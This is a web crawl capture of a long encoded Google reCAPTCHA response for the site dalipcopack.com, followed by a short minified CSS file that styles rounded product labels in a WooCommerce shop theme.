L8Opw6Qqwq0zwoPCh8OiBTkbGcO8YjbDv0nCh8Oywql5wrMKwpUVw7vDmsOsw7LDj1DDlg3DtcOEbsKuIwhea2rDnR3Du8OEESlyb21dMX3Dtj1/fA48w4XCjsOeJsKQHVYOwqbDiyfDkSjCusK5w47Cr0NzccKwwrQTTsK/[base64]/wqXDq8OCwrdrwo7DssKWw788wqPDql/DvGR/LTxdw4o6wqrCmnHCmgvCnm5WSnYhMsOAPsKmwpjDkQvCtBTCgMOsbgEUdMKPRXU8w4g0XmRDwqAWworCu8OEw4bDu8OVWCVJw5PDkcOWw61hAcKCGwzDhMObw5gDwq4Pfz/CmMOSez8eABrDqmvCtSQvw5QjwrUaAsO+wqlSR8KWw7guccKCw4o6YH9BNkheworCmwA/[base64]/[base64]/[base64]/wpcTbzhvTQnDtCkSe2DCgR0gw7YeQVdbaMKtw4/DvMOywpLChmjDpWTChSZ4bMO3IcOuwr95FFrCrnd3w4dywozCjDgwwqXCkybDoHwDZB/DryTCjR14w4MNeMKzKsKEOEXDvcO5w4XCnsKCwoTDiMOSG8K9UsOZwoVCwqLDhcKcwqwlwpXDhMKsIkLCgxY3wr7DsQ/CgGzCl8Kiwroxwq7CpTDCmh51FsOuw6zCkMOxHBrDjsOSwrUKwovDlj3CgcKGcMOYwoLDp8KIwqoCHcOSIsO+w6nDhjnCgMK4woPDuFXDhSoHIsOWHMOJBMKmwo1nw7LDtCEdS8Ozw4/[base64]/Dk2jCslxiwqc/wrfDnwcvwoYHw7PClUnCkTdKa05cSDpRwrfClsOzAMKkYxglf8OkwqfCtsOrw6/ClsO/w5AzPwnClSRDw7RTWsOdwrXDnE7DicKfw6hTw7/CtcK2JT3Co8K2wrLDhWMLT2PDlcK4w6FhXWIfWcOWw5PCgMKTDX4ww6zCkMOpw77Ck8KswocyDcO2aMOvw75Mw7PDqD9QSj50AMOkQV/CtsOWd01hw6zCl8Oawo5QORnCvyjCmsOLK8OocA/CvBdEw6YLEH7DhcO5ZMKRO2glYcKAODEOwrcYw6bDgcODFhPDukcDw6jCscOGwqUNw6rDksOmwp7CrGDCpBAUwpnCm8Knw587IWs8w6Rlw4c4wqHChXddbkzClyDDjjl+ORsqJMOrXHwMwoVxbgd/HgzDkVkVwq7Dg8Kcw6UxFxXDmFYlwq0cw5nCsSJwUMK7dytdwo9/P8OTw6kRw5HCoHcgwozDqcKdPVrDlyTDuW5OwrIkE8KYw6VEwrjCncOWwpPClj5XO8KWdsOxNgnCpQPDp8KQw7hlRcOfw5gyS8OYw7R+wqR/AcKeHmjDvxrDrcKAJgFKw44OP3PCqDk1w5/ClcOUQcONccOqLcOZw5fCvcO7w4Jrw4NMHAnDllIlRD5CwqBTDsKaw5hVwqnDvkICI8OfYhZNGsOPw5LDsy5TwqNuL1XDnBPCqAnDqkbDs8KUMsKRw7YmDxxow4Zcw5Rnwp1DbmzCuMKbahTDkBhkBMKIw7vCkSZdR1/DlSTCj8Kmw7A8woYoLC4sIsKNw4Zpwr9twp5AXV8zdsOHwoNLw5fDqsOYAMOUXWNnb8OzMgpTRD7DkMObJsOFAsOIVMKEw7rDiMKIw6oEw5wow7zChmwYWmhHwrLDmMKLwrVIw5sNXGkow5XDln7DssOpPU/CgMOvwrHCmy/CqmXDqcKbAMO5aMOzasKswrl6wqhVJU/ClMO4a8OzEHRPRcKeKsKow6HCo8Odw7xBeUDCgcOHwqpkTsKaw6HDknnDumRAwo0iw7okwrHCr3BDw6HDsmvDmcOBS0oXMWsWw7rDnkcwwopWNjgXaCVWwrRww73CoS/[base64]/w7HDkBNUw4XCviTCsxt+SRPCscO0dVzDi8K0GsOXwp1AwozCm2E+wq5Yw5EFw7nCrMOZKHjDjcKbwqzDg2rDocKKw4zDisKDA8OSw5vDgWcsJMOaw4YjC2YUwp3DjxDDkRItDGjCixHCsmhfbsOEDwQjwp0Jw5BywonCmDrCjgLCisObfXhRYsOQWBHDt0oDPVs7wo/Ds8OPMhd7dMKeQsK9woFkw4PDlsOjw5BUFioRHXRwMMOEbcKQSMOLGD/DqFvDhi/CkF5SJAogwrRbAXTDt2AyBcKjwpIhcsKGw4tOwrdKw5nCt8K4wrnClwzDiUzCkhl7w7dpw6HDnMOsw5nCkmUDwr/DnF/CtcOCw4Buw7fCplTCpU1oe0dZCDPCoMO2w6lfwpHChVHDkMOpwqgiw6HDrMKJE8KfIcOVLRrCtnU7wrbCksKgwrzDq8OKQcOsPhBAwrJTOhnDucKywrpKw7rDqk/DpmfCr8OfVcOJw78jwo9OVHbDsxzDijlPfTbCqn7DgMKwMhjDtnxWw6LCnMO9w7rCv01Nw6BWAm3Coil/[base64]/CvcKlw7pTUlRNZMKqw6zCnXRcNEBwP8KYw6fCn8OAwq/DksKMMsOcw4jCmsKTRn/ClsKBw7/CmMKpwr5hTcObwpfChHPCvCXChsO8wqbDhkvDqC8qLRxJw5wwHMKxF8OCw7IOw5UTwrvCicKHw7pzwrLDsGgpwqkeGcKBCQ3DoBxGw558wqJZWTnDnVcLwqoON8OXw5EGFMKDwqIOw7lNQcKCQC8nJsKARMO3UW4Vw4QjTHrDm8OoK8K/wr/CrQDDj2zCqsOAwpDDrFJ1csOcwonDt8O9S8OqwoVFwq3DjsOIfMKyTsO1w5bDtcOsZX8bw717LsKvI8Ktw7/CgcKESQhvZsOXMsOqw51Vwq3CpsOiecKHSsOEW3LDssK/w69ndMKIYCJrCcKbw4JSwpdVRMOvA8KJwrZ7wrNFw4PDtMOWAwrDg8OowrUINxHDtsOHIcOQQFDCr3XCjMO4SnEkCsKbOMKaXREqZMKIEMONUMOqFMOaCzgeCEMnWsO8KT08ThDDvE5Ow6dUUAZaWMOFQn/[base64]/[base64]/bMKmOcO9WsKvdxHCslXDvQ/DnXIhJE5GZEIdwq1Zw53CtFXDmMKxDzB1ATnDscKMw5IMw4lwbwzCi8Ozwr3DucKFw6rCiTrCv8OLw4d9w6fDoMKswrs1UgrDr8KiVMK0BcKzQcKLG8KFdcKgeFhEWSvDk0zCjMOTEWLCjcKewqvDh8Ovw4DDpEDCrCVHw6/ClHN0RSvDtCEywqnCgD/[base64]/DuAvCs8OSIWHClMKEZRvDlsO5w5ZYRcO3w6rCgGvDn8O7LsKga8OZwoXDo2LCv8KrZMOxw5zDlilRw65zVMO0worDuWYZwp00wozCnV/DiAgOw4bCrkvCgAYQPsOyNB/[base64]/DuW/CusOhaMOjVyfCtsKWwo0Dwo0/R8OWfm7ClAHCusO8wqx6fMKLQyIyw7/CpsOWw7Fjw7TCtMO7T8OWTyVrwqowBHNTwq9/wpTCvAHDjQfCnsKGw6PDlsKca2LDnsK5D2dgw7vDuRpWwplicGlgwpXDlsOJwrfCisKid8KfwqvDm8OBdcONaMODF8O5wrUkbsOFPMKWD8OoLnrCs3bCvEXCvsOPYTHCjcKXQHzDvsOTFcKUa8K6GMO5wp3DmwXDn8OSwpEYPMKRbcOTO2gOXsOAw7/[base64]/CkFwoW8OyFF7DrcOSEcOpw5gtwqcLwo4Zw6/DpB7Cu8K6w6IEwovCgcKuw6trfTvCtjrCvsOhw7Fnw7PCuUnCuMOcwqjCmTxcd8K+wqFVw5VFw55EYkPDu1tpXX/CqcOFwovCimdgwoxew44MwonDpcOmMMKxHmHCmMOew6vDjsOWB8KxNCHDtSYbbcOtG1x+w6/[base64]/[base64]/cMOEw5tXw7JNwoIAwqYkwptbw5LCsDU5IsOIacOiJCfCmC/CpiUtcBwLw5gPw7ULwpNFwqY5wpXCscKDdMKRwpjCnyoNw6gUwp3CshkKwqwZw5PCu8O8QDPCoRISIsONwrM6w58Cwr/DswTDp8O3w5MHNHgmwpYdw41bwqQMDidtwp/CuMOcCsOswrnDqGUJwqRmexZKw5bDjcKlw6lXw5zDnB8Hw4bClgJ6ScKRTcOPw6bClW5DwqrCtwYUDH3Crj4Dw7Iww4TDjAtNwpgwBA/CtsKFwqjCgGzDkMOnwo0FQcKfTcKxdTk1wpPDqjXCsMOsSzJbOWwxNH/[base64]/DisKwAT4qCD8fw7Bgb8Khw6TDhR06w7/Com5QeDrDlsOww4/[base64]/CgWsZKEsJFwNuD8OzAkcESFp8JAbDpD3DmWcuw4nDhyo1P8Onw74Ywr7CrhDDgA7DvMKGwqxlLFQfQsOPDjrDkMOSRiXDtsOVw51swoouFsOYw5F8G8OfdDVZbMOYwofDuB1Nw5nCvC/[base64]/[base64]/[base64]/CnMKAwqVjwpIzbMO7ScOaNgIcwrBrwo1cKQ/DjMOldll+w4/DrmnCqSDChE3CqR7DlMOGw4cywqxTw7JfcxjCq0bDpjfDvcOudhRERcKwWDphbk/CpWwVEC7Cg3FADcO4wrUTAhkhTDTDp8KUHU0jwpzDgCDDocKcw4o7GW/Dj8O2OV7DuDgrYsKbU2onw4DDlnLDksK8w4oLw4USJsOvXn/CqsKqwo5tWG7DiMKJcw/DvMKTWMK1wqbCiAoBwqXDvkZPw4AHO8OOC3fCtU3DmxXCi8KqGsOvwq46e8KdLcObLsO4KMKeYkDCoH91DsK5RMKIcAl4wpzCrcKrwooJKMOVbX7DlcKKw77DqVluecOywoZXw5Atw6zCrGM/[base64]/R2zDr3LDh8OJFcK+V1I4LcKEwqY3wqLCoBwuJFwaJg47wrLDgXcbw50vwqlbJmLDmsOIwofCpCQkasKuPcKKwocUD1JuwqsRMMKhYMK5TCtXZBTCrcKiw6PCncOAdsO6wrfDkTEBwpPCvsK2WsKSw4xfwo/[base64]/[base64]/DoABoHAtDTQQxwpHDgcO6wp7DlMKnw7HDnUPCtxE/SQJoMsKkKWbDjXIdw6PCrMKEK8OAwqpdH8KUwqHClMKZwpMAw5bDmMO1wqvDkcKMQMKVTCfCj8OUw7TCgjnCpRzDrMK0wrDDmANWw6Icw7RYwrPDk8OYIB1qTlzDmcKYLnPCh8KMw5/Cm2o2w4HCiHbDscO/w6/DhmnCoDVrL1w0wrnDlE/CvzkTfMO7wrwNAxbDpBApaMKbw4TDkldMw5/[base64]/w73CisK2wr/[base64]/CmnN1d8OyVk1SV8KjwpzDsRTCjA1Rw4hrwqfCkMKpwp0xHcKWw7Juwq1nKBkvwpNnPk8kw7jDsSrDnMOECMOAMMOdBj0rZlNOwoPCqcKwwpg5WcKnwqRgw7kHw4/CvcOYFxkxLkTDj8OOw7zCjwbDiMO4VMK/JsOXWTrCjMKWZ8OFOMKqRVTDiy14bAXDqsKcFsKSw6LDmMK0DMOjw4pKw4YZwrzDqyBSYR3DiVfCsTBhTsO/WsKWUcOLbsKvLsKnw6obw4bDiBvCg8OeWsOSwq/Cs3XDksOFw7AUWmYCw58twqbCux/[base64]/JnLDmHoRBcKTBsKDHMKGOWjDvQ9ywovCv8OUOGPCjU4pX8OBKsKTwqE2Q1PCuhFAw6vCuBxiwrPDtkshScK3ZcOIPkfDqsOvwr7DrH/DvGtzWMOCw43Cj8KuFhzCpsONfMOHwrB9JETCh10Uw6LDlysiwp1hwoRywoHCjcOkwrzCuzBlwpbDuiQWOcKSGhYcW8OVHm1Lwo4Cw7Z8IB3DrnXCs8K2w5EUw7/DvMO5w6pmwrJ6w7ZhwqrClMOrbsO4HhxEESnCrMKHwqt3wpfDssKFwo8WbANXdxA0w5hhfcO0w5ckTcKzcwVxwqbCsMK7w7DCvWpjw6JQwq/DjzLCrxhDGsO5w5jDiMK7w69UHhPDpAvDmcKVwodkwqcXw65JwqsRwpULVj3CoxV5JiBMHsKwXXfDvMORJmzCuX1IIC9twp1awqTCr3Ifwro6QjvCmxsywrbChzE1w7DDj0/CnCIOEcK0w6jCo3MiwprDu3BGw7VGO8Kfa8KdSMKdQMKmDcKRA0dRw7tvw4TDvQEBPDgfw6rCpsOpay1jwrfCuEgDwpZqw4PCujPDoDrCgD7CmsOhUsO/wqB+wqo4wqsoOcOJw7bDp3EpMcKAfFLCkHrCiMOcLBfCswoZFUtsQ8KPGBsDw5Fwwr7DrFYXw6vDosKVw7fChS5jE8KIwpzCkMO5w69bwo4pJUwXdwHChAbDvy/Di1rCnMODBcK+wr/DjDDCnlQMw48pLcKYLXTCnsKHw7rCtcKlK8KZVzQhwrVYwqwIw61nwrMqY8KnUCYXNC57SMOMO3LClcK2w4h1wqDDkiw4w51swokRwoB2dEBBN282csO3fBbDo2/Dj8OYBilpwpfDv8ODw6Mjw6zDqkUNcRkUw5LCj8KCG8O7KcKow6NnVRHCiRPChEtkwrJ2EMKTw5/DtMKTCcOjR3bDq8OgX8KPAsK0AUPCl8OTw6LCgSDDmAprwqYyZcKowoQCwrfCoMOIFxrDnMOrwp8XaTFgw6g2RA1Jw6VHaMOdwp/DscOvZAofSAXDosKiwpjDjz/Cr8KYDMOyI2DDsMKmU0DCrzh6NTNoVsKNwq7DosKZwrDDpm49L8KsLWbCmXdTwqptwrnCssKWISNJF8KZSMOlcS/Dhz3CvsO3eFpcfwUQw5TDlUzCk3vCrArDosOYNsK+I8Kqwr/[base64]/wpvDqRE4wpxHwoLCkV81w5zDgUXDkcKWwonDpcK1IsKDang0w5fDmz1nNsK6wplOwpJhw4RvMhIqDsKMw7hKYTJsw4x7w5HDhXU4QcOofU8IEVrCvnDDpxBIwr9Hw6jDuMKyGsKARlF8cMOAHsOewqRSwqNjQS3DsAdHMcKzZUzCoTrDhsOHwq0/Z8KTVMO/wq4VwpQ3wrLCuWpWw5cjwoopTcO4GgUew5TCt8K1CxjDh8OXw4l0wrp+wpEdNX/[base64]/CmULDjWLCpE8iwpPDl8Otw48FwobCusKFMsO9wq9Sw4XDlMKMw4LDncKYwrTDn0nDlAjCgWJYDMK6CcOGVlRUw498wqFjwofDicO/[base64]/DjcOIwpbClcKfQ8Ojcg/DmSBUw6Aiw4gQZAjCicKMXsOOw7kXP8OYbUzDtsKhw7/[base64]/wph+w6fDknlgbUUyZzVkw7NJIcK2wpJvwqrDgsOOw6ZKw4PDoF/[base64]/w4TCqkAUXsKHEEjDtgYaw4x7esKOBcKBH8K0dVgowqEwwodRw6o/w5lqw4TDngM6fkc6IcK+w51rNMOywrzDocO/H8Ktw7/Dp2JuU8O0KsKRZ2fCkwZRwo5rw5jClEh3ET5iw4zClX4Dw7RXRcOAAcOGByNLFxx5w77CgVxhwr/CmUfCqC/DlcKyUFrCh1BHBsOIw69+w5ZYAcO9CVAFRsOFQcKtw4pqw7ovEBtNeMObw6TCksOuI8KBIz/CucK7GMKcwojDmMO6w5gXwoDDo8OowqcSPTQgwqjDk8O4WizDiMOjQMOOwrwkRMOIDmZ/WhvDm8KYRMKIworCvsOVb3/[base64]/w7nCtlXDucKHwpTCgsOrOjo8w6ELesKvd8KTUsKuZMO4VwXCjwUXwp3Dq8OHwpTChnRlVcKXQ0cNdMOgw4xEwqRdG1zDuSV9w7kow6LChMKgw7wJC8OVwpzCicOxGmbCv8K7wpwdw4FTw7I/PcKrw5F2w55xVybDqwrCs8KWw7siw5k/[base64]/[base64]/CiE1MNcKVw4RpVh7ChcOTw4HDtcKTw6jCkMKsCMO7EsKvDMOhZsO2w6lcZsKfKDpCw6vCg3LDrsK4GMONw5AUJcOge8Ofwq9pw78/w5jDnsORfX3DvTDDi0MTwozCng7CqcOOZcOZwpYeScKqCwY8w48fWMOPVyYcYxpOwonCv8O5wrvDhn4sX8KtwqZSHGfDsxsIY8OPdsKDwoJAwqRhw5Zzwr/DkcK3V8OqXcKRwqLDvkvDvCs9wqHChMKSHMOkasKmVcOpYcOELMKSbsOCOGt+XMO/KyN7SX8pw74/[base64]/DrQPDiW/ChsKbIFc/[base64]/w6dpDMOnwp4QPcK9SgQUwrvDswkkQ0QGEj3DoGDCuBhNZhHDrcOiw7FyLcKGYgEUw6pIfMK9wrRow4vDmx02ZMKuwqp2U8KgwqIkRX5xw50XwoA4wo/DlcK/w5fDhnBjw4xfw4TDn10YYMObwqRTAsKseGbDoCnDsm4RZ8KdbS3CgwFqMsOqPcKHw5vDthLDpiBawpoowrcMw7REw5HCkcOwwqXDtsOiexXDs30KfzhBVQcGwpdxw50vwo1ow5pwGzPCvx/CmsO1wrQTw7lPw47CnFwGw7HCqznDncK1w4rCuHfDtBPCr8OaKj5aK8KXw5Vgwq/CtMO+wpQTw6J1w5czaMOgwrTDucKsNHrCgsOHwp8xw5jDtTICw7jDs8KMO3wfeQvCoh9rf8O9e2fDpcKowoDCrzXCmcO0w7XClcOywrIWa8OOS8KkHsONwqjDjB9bwqBYw7jDtH8HT8K0LcKjIS/CvnFEPsKXwp/DlcOQJiwZAUTCq0LCkCLCh34fA8OyWsKkeGjCsybDmiHDjCLDvsOBXcOnwoHDpcOWwrpwJhzDkcOfJMOxwoPCk8KAPsOlbQVUemDDnMOvOcO6BEpzwqx9w6vCtBEHw5fDrMKWwqpjw6YqBSMuKiYXwoxvwrfDsksPUsOuw6/CvytUJD7DuARpIsK2W8OJezPDocOIwr4xdsKNCnIAw40fw4vCgMONNR0\\u003d\x22],null,[\x22conf\x22,null,\x226LcTbMUgAAAAAF0Yz4lT2Vv0R6r8c3kVSZor_oMa\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://dalipcopack.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22T57wfZ8tL60NBpEyvk5z2b3Ru+bYCOYF/dCbSKYwtig\\u003d\x22,1,0,null,1,1768701699164,0,0,[113],null,[141,94,179],\x22RC-QomlE_28MRkS6w\x22,null,null,null,null,null,\x220dAFcWeA7WY5gDuohM48o0xdfHKv7_vEjr4rTFPfU9ll-sABcAZ0lhXJYBL8yM81PG5th5FNWeTieN13u4HNmXeUL6p_lJvcf82w\x22,1768784499183]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=6.4.2
body_size: -223
content:
.labels-rounded{top:7px;left:7px}.labels-rounded .product-label{display:flex;align-items:center;justify-content:center;padding:5px 7px;min-height:50px;border-radius:35px;font-size:14px}.labels-rounded .label-with-img{padding:0;min-height:auto;max-width:55px}.labels-rounded .out-of-stock{max-width:50px;font-size:12px}@media (max-width: 576px){.labels-rounded .product-label{min-height:40px;font-size:10px}.labels-rounded .label-with-img{min-height:auto}}
